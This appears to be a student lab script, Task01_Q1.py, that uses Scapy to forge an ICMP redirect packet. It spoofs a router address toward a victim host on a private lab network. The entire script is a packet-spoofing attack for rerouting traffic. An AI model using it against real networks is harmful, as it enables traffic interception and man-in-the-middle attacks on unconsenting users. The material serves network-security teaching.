 GNU nano 4.8 Task01_Q1.py
#!/usr/bin/python3
# Import Scapy library
from scapy.all import *
# Define IP and ICMP parameters
ip = IP(src="10.9.0.11", dst="10.9.0.5") # Legitimate router IP to victim IP
icmp = ICMP(type=5, code=1) # ICMP redirect message (Type 5, Code 1)
icmp.gw = "8.8.8.8" # IP not on the Local LAN
# Encapsulate the original IP packet (victim -> target)
ip2 = IP(src="10.9.0.5", dst="192.168.60.5")
# Send crafted packet
send(ip/icmp/ip2/ICMP());